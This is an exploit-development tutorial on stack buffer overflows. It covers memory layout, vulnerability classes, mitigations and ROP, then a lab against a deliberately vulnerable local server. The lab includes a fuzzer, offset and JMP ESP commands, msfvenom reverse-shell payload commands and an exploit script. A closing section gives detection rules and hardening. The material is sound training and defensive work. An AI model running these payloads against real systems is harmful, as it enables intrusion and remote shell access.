What is Exploit Development?
You’re staring at a debugger. EIP reads 0x41414141. That register should hold a valid code address – instead it holds four ASCII A characters you just shoved through a network socket. You own the instruction pointer. Now what?
That question – and everything it takes to get there and past it – is exploit development. The discipline of taking a software vulnerability and methodically turning it into controlled code execution: finding the crash, understanding the memory layout, calculating exact offsets, defeating whatever mitigations stand in the way, and landing a payload. It sits at the intersection of reverse engineering, systems programming, and OS internals, and it’s the technical core that the rest of this track builds on.
Objective: Build a working mental model of exploitation – vulnerability classes, memory primitives, the phase methodology, and the mitigation landscape – then prove it by smashing the stack on a purpose-built vulnerable server, end to end.
1. Exploit, Payload, Shellcode – Get the Vocabulary Straight
Three terms get conflated constantly. They’re distinct:
| Term | What It Is | Example |
|---|---|---|
| Exploit | The method of seizing control – the trigger + the primitive | Stack buffer overflow overwriting saved EIP |
| Payload | The action taken once you have control | Spawn a reverse shell, add an admin user |
| Shellcode | Compact, position-independent machine code that is the payload | \x31\xc0\x50\x68\x2f\x2f\x73\x68... (execve for /bin/sh) |
An exploit without a payload just crashes the target. A payload without an exploit has no delivery vehicle. Shellcode is one form of payload – the form you write when you need raw machine code with zero dependencies.
2. Memory Layout: Stack, Heap, and the Registers That Matter
Every exploitation primitive reduces to “what memory did I corrupt, and what does the CPU do with it?” You need the layout cold.
Stack Frame Anatomy
When a function is called via CALL, the CPU pushes the return address onto the stack. The function prologue then pushes the saved base pointer and allocates space for locals:
High addresses
┌─────────────────────┐
│  function arguments  │
├─────────────────────┤
│  saved EIP (ret addr)│  ← overwrite target
├─────────────────────┤
│  saved EBP           │
├─────────────────────┤
│  local variables     │  ← your buffer starts here
│  char buf[128]       │
└─────────────────────┘
Low addresses  (stack grows ↓)
Overflow a local buffer upward and you hit saved EBP, then saved EIP. Control EIP and you decide where the CPU goes next.
Registers That Matter
| Register (x86 / x64) | Role in Exploitation |
|---|---|
EIP / RIP | Instruction pointer – the canonical exploit target. Overwrite it and you redirect execution. |
ESP / RSP | Stack pointer – at crash time, often points straight into your payload. Basis of JMP ESP trampolines. |
EBP / RBP | Base pointer – overwriting enables frame-pointer overwrites and partial control. |
| Saved Return Address | Pushed by CALL; the canonical overwrite target in stack smashing. |
| SEH Record | _EXCEPTION_REGISTRATION_RECORD on the Windows stack – fields Next and Handler; overwriting Handler is the SEH primitive. |
Stack vs. Heap
| Region | Description |
|---|---|
| Stack | LIFO region holding local variables, saved registers, return addresses, and stack frames. Overflowing a buffer here can overwrite the saved EIP/RIP. |
| Heap | Dynamically allocated region (malloc / new). Overflows corrupt heap metadata, chunk headers, or adjacent objects such as vtable pointers. |

3. Vulnerability Classes
Most memory-corruption bugs fall into a handful of root-cause families. The common thread: data crosses a boundary it was never sized to cross, usually because C/C++ performs no automatic bounds checking.
- Stack-based buffer overflow – the most common variant. Data exceeds the allocated space in a stack buffer, overwriting adjacent memory; because that memory holds control structures (the saved return address), an attacker can take execution control. The buffer only exists during the execution time of the function.
- Heap-based buffer overflow – more complex; targets dynamically allocated structures and often aims at function pointers or object vtables, corrupting heap metadata in the process.
- Format string vulnerability – occurs when an application processes attacker input as a format command or fails to validate it, enabling an attacker to read stack data, write memory, or cause segmentation faults.
- Integer overflow / underflow – arithmetic wraps past type limits, often producing an undersized allocation that is then overflowed.
- Use-after-free – a freed object is referenced again; if an attacker reclaims that chunk, they control its contents (including vtable pointers).
Root Cause: Unsafe Functions
Developers must never use gets() – it does not check that the size of data it reads matches the size of the destination; it blindly reads text and dumps it into memory. Functions that behave this way are called “unbounded” functions, and Microsoft documents a list of these as “banned” functions. Key offenders: gets(), strcpy(), strcat(), sprintf(), and scanf() without a width limiter.
C and C++ are highly susceptible to buffer-overflow attacks precisely because they have no built-in safeguards against overwriting or accessing memory. Where possible, replace unsafe functions – for example replace strcpy with strlcpy, which takes the maximum capacity of the destination as an additional parameter and ensures no more data is written than permitted.
4. The Exploit Primitive: Controlling EIP/RIP
The whole game is reducing a bug to a reusable primitive – a reliable building block. The canonical primitive is overwriting the saved return address so that when the function returns via RET, the CPU pops your value into EIP/RIP and jumps there.
In a debugger this looks unmistakable: you send a buffer of As, the function returns, and EIP reads 0x41414141. That’s not a generic crash – it’s proof you control the instruction pointer. From there the work is turning “I control EIP” into “my shellcode runs.”
5. The Exploit Development Methodology
Every later tutorial follows the same repeatable phase model:
Recon → Fuzzing → Crash confirmation → Offset calculation → Bad-character analysis → Control-flow hijack → Payload delivery → Code execution.
We’ll execute that exact pipeline against a purpose-built target below.
, control-flow hijack, payload delivery, to final code execution.](https://genxcyber.com/wp-content/uploads/2026/06/what-is-exploit-development-2-scaled.png)
6. Modern Mitigations and Why They Matter

Each mitigation raises the bar and spawns its own bypass class.
- Stack Canary (GS cookie) – named for the canary in a coal mine; a small integer with a randomly chosen value set at program start, placed in memory just before the saved return pointer. Because most overflows write from lower to higher addresses, overwriting the return pointer also overwrites the canary; the value is checked before a routine uses the return pointer. Bypass class: info-leak.
- DEP / NX (Data Execution Prevention / No-eXecute) – marks memory as non-executable unless it explicitly contains executable code, preventing execution from the stack, heap, or memory-pool pages. Bypass class: ROP.
- ASLR – randomises the positions of key data areas (executable base, libraries, heap, stack) in a process’s address space, making exploitation harder but not impossible. Bypass class: info-leak / non-ASLR module.
- SEHOP (Structured Exception Handler Overwrite Protection) – protects the SEH chain from the SEH-overwrite technique, which at a functional level uses a stack overflow to overwrite an exception registration record on the thread’s stack.
- CFG (Control Flow Guard) / SafeSEH – validate indirect call/jump targets and registered exception handlers respectively.
- W^X (Write XOR Execute) – disallows execution from writable memory; to run shellcode from the stack an attacker must disable the protection or place shellcode in a non-protected region.
Bypass Technique: Return-Oriented Programming (ROP)
ROP deftly sidesteps DEP/NX. Instead of filling the buffer with code to run, ROP fills it with the addresses of snippets of existing executable code (“gadgets”), turning the stack pointer into an indirect instruction pointer. Because every executed instruction comes from already-executable memory in the original program, ROP avoids direct code injection and circumvents most defences that block execution from user-controlled memory.
7. Lab: Exploit a Self-Made Vulnerable Server (Proof of Concept)
We build our own intentionally vulnerable target from scratch – never a live, unpatched real-world application.
Lab Target – vulnsrv.c
// vulnsrv.c — intentionally vulnerable TCP server (lab use only)
// Compile (Windows, no mitigations): cl /GS- /DYNAMICBASE:NO vulnsrv.c /link /NXCOMPAT:NO ws2_32.lib
// Compile (Linux): gcc -m32 -z execstack -fno-stack-protector -no-pie -o vulnsrv vulnsrv.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
// ... socket boilerplate + recv into fixed char buf[512]; strcpy(dest, buf);
// Vulnerability: unbounded strcpy() into a 128-byte local buffer
Target attributes: 32-bit binary; stack canary disabled (/GS- / -fno-stack-protector); DEP/NX disabled (/NXCOMPAT:NO / -z execstack); ASLR disabled (/DYNAMICBASE:NO / -no-pie); listens on TCP 9999. This mirrors the canonical teaching pattern used with Immunity Debugger + mona.py or pwndbg.
This works only because mitigations are deliberately disabled. Later tutorials re-enable them one by one.
Phase 1 – Recon
Interact with the server via nc 127.0.0.1 9999 and map input fields. Attach Immunity Debugger (Windows) or gdb/pwndbg (Linux) to the process.
Phase 2 – Fuzzing (crash confirmation)
Fuzzing sends malformed data into application input and watches for unexpected crashes; a crash suggests the application doesn’t filter certain input correctly, hinting at an exploitable bug.
# fuzzer.py — sends incrementing "A" buffers until crash
import socket, time
buf = b"A" * 100
while True:
    s = socket.socket()
    s.connect(("127.0.0.1", 9999))
    s.send(buf)
    s.close()
    buf += b"A" * 100
    time.sleep(0.5)
Observe EIP = 0x41414141 in the debugger → overflow confirmed.
Phase 3 – Offset Calculation
Use msf-pattern_create to generate a unique non-repeating string, send it, then feed the crashed EIP value to msf-pattern_offset for the exact byte offset.
msf-pattern_create -l 600                  # generate cyclic pattern
msf-pattern_offset -l 600 -q 0x42306142    # find exact offset (replace with your crashed EIP value)
Phase 4 – Bad Character Analysis
Certain bytes break exploits. By default the null byte (\x00) is always a bad character because it truncates shellcode. Send all bytes \x01–\xff after the offset and compare the raw stack dump against the expected sequence to spot truncated or missing bytes.
Phase 5 – Finding a JMP ESP Trampoline (Windows)
Once EIP control is confirmed, point EIP at ESP so execution lands in the stack. A JMP ESP instruction does exactly that.
!mona jmp -r esp -cpb "\x00\x0a\x0d"
Pick an address from a non-ASLR module and encode it little-endian, e.g. \xBF\x16\x04\x08.
Phase 6 – Shellcode Generation
# Windows reverse shell, excluding bad chars
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.10 LPORT=4444 \
  -b "\x00\x0a\x0d" -f python -e x86/shikata_ga_nai

# Linux execve /bin/sh (32-bit, no bad chars)
msfvenom -p linux/x86/exec CMD=/bin/sh -b "\x00" -f python
Phase 7 – Exploit Skeleton
# exploit.py
import socket, struct

OFFSET      = 524          # from msf-pattern_offset
JMP_ESP     = struct.pack("<I", 0x080416BF)   # from mona / ROPgadget
NOP_SLED    = b"\x90" * 16
SHELLCODE   = b""          # paste msfvenom output here

payload = b"A" * OFFSET + JMP_ESP + NOP_SLED + SHELLCODE

s = socket.socket()
s.connect(("127.0.0.1", 9999))
s.send(payload)
s.close()
Result: reverse shell caught on nc -lvnp 4444 (Windows) or an interactive /bin/sh (Linux).
8. Detection & Defence Perspective
Every phase above leaves telemetry. Here’s what the blue team sees.
Sysmon Event IDs
Sysmon emits detailed, low-level telemetry about Windows activity. Relevant IDs:
| Sysmon Event ID | Name | Relevance to Exploit Dev |
|---|---|---|
| 1 | Process Creation | Catches exploitation frameworks (Metasploit, Cobalt Strike, Empire) or unexpected children of a vulnerable service. |
| 3 | Network Connection | Outbound C2 connections from exploited processes. |
| 7 | Image Loaded | Loading of malicious/unsigned DLLs or modules used as ROP-gadget sources. |
| 8 | CreateRemoteThread | A process created a thread in another process – classic code injection; low-volume, high-signal. |
| 10 | Process Access | Shellcode/post-exploitation opening lsass.exe or other privileged processes. |
| 11 | File Create | Payloads or shellcode dropped to disk. |
| 25 | Process Tampering | Process hollowing, herpaderping, ghosting – sophisticated evasion. |
ETW Providers
The Windows Event Log call chain passes through EtwEventWriteTransfer in ADVAPI32.dll, which calls the kernel function NtTraceEvent in ntoskrnl.exe. Useful providers:
Microsoft-Windows-WER-Diagnostics– Windows Error Reporting; logs access-violation crashes from fuzzing/exploitation.Microsoft-Windows-Security-Mitigations– logs DEP, CFG, and SEHOP violations.Microsoft-Windows-Kernel-Process– process start/stop telemetry.Microsoft-Windows-Win32k– browser / GDI exploit surface.
Windows Audit & Error Reporting
- Audit Process Creation (Success) → Event ID 4688 with command line (requires the “Include command line” policy).
- Audit Object Access (Failure) → Event IDs 4656 / 4663 – failed memory-access attempts.
- Audit Privilege Use → Event ID 4673 – post-exploitation privilege calls.
- WER: application crashes log Event ID 1000 (Application Error) and 1001 (Windows Error Reporting) to the Application log; dumps land in
%LocalAppData%\CrashDumps\and%ProgramData%\Microsoft\Windows\WER\. A spike in Event ID 1000 from the same process is a strong fuzzing indicator.
Sigma Detection
detection:
  selection:
    EventID: 1          # Sysmon Process Create
    Image|endswith: '\cmd.exe'
    ParentImage|endswith: '\vulnsrv.exe'   # unexpected child process
  condition: selection
detection:
  selection:
    EventID: 1000
    Provider: 'Application Error'
    EventData|contains: 'vulnsrv.exe'
  condition: selection
Hardening
- Enable DEP system-wide:
bcdedit /set nx AlwaysOn - Force ASLR for all images:
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management→MoveImages = 0xFFFFFFFF - Enable SEHOP:
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\kernel→DisableExceptionChainValidation = 0 - Deploy Windows Defender Exploit Guard / EMET policies (MITRE mitigation M1050 – Exploit Protection).
- Prefer memory-safe languages and replace banned functions.
9. MITRE ATT&CK Mapping & Next Steps
| Technique ID | Name | Phase / Use |
|---|---|---|
| T1190 | Exploit Public-Facing Application | Initial Access – internet-facing services |
| T1203 | Exploitation for Client Execution | Exploiting client apps via unsafe coding to execute code |
| T1068 | Exploitation for Privilege Escalation | Programming errors in a program, service, or kernel to elevate |
| T1211 | Exploitation for Defense Evasion | Disabling or bypassing security controls |
| T1212 | Exploitation for Credential Access | Exploiting plugins/applications to expose credentials |
| T1210 | Exploitation of Remote Services | Lateral movement via internal service exploitation |
| T1055 | Process Injection | Injecting post-exploitation shellcode into a running process |
Recap & What’s Next
You now have the full mental model: the exploit / payload / shellcode vocabulary, the stack and heap layout and the registers that matter, the vulnerability classes and their unsafe-function root causes, the EIP/RIP control primitive, the eight-phase methodology, the mitigation landscape and the bypass classes each one spawned – and you proved it end-to-end by smashing the stack on vulnsrv and catching a shell, while seeing exactly what the defender observes at each phase.
Upcoming tutorials re-enable the mitigations one at a time and defeat them in turn: SEH overwrite exploitation, DEP/NX bypass with ROP chains, ASLR defeat via info-leaks, and heap exploitation.
Related Tutorials
- Setting Up Your Exploit Development Lab (VMs, Debuggers, Tools)
- WinDbg Crash Course: Navigation, Commands, and Workflow for Exploit Devs
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
References
- en.wikipedia.org
- en.wikipedia.org
- www.rapid7.com
- www.imperva.com
- www.fortinet.com
- www.sciencedirect.com
- medium.com
- www.cobalt.io
Get new drops in your inbox
Windows internals, exploit dev, and red-team write-ups - no spam, unsubscribe anytime.